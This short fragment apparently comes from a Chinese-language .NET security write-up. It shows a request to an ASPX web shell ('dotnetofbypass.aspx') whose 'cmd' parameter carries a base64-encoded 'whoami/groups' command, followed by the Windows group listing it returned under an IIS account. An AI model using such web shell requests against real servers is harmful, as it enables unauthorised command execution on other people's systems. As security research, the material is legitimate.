 localhost/dotnetofbypass.aspx?cmd=d2hvYW1pL2dyb3Vwcw==
组信息
-----------------
组名 类型 SID 属性
==================================== ============= ============ ==============================
Mandatory Label\High Mandatory Level 标签 S-1-16-12288
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\SERVICE 已知组 S-1-5-6 必需的组, 启用于默认, 启用的组
CONSOLE LOGON 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
BUILTIN\IIS_IUSRS 别名 S-1-5-32-568 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
未知 SID type S-1-5-82-0 必需的组, 启用于默认, 启用的组
dotNet安全矩阵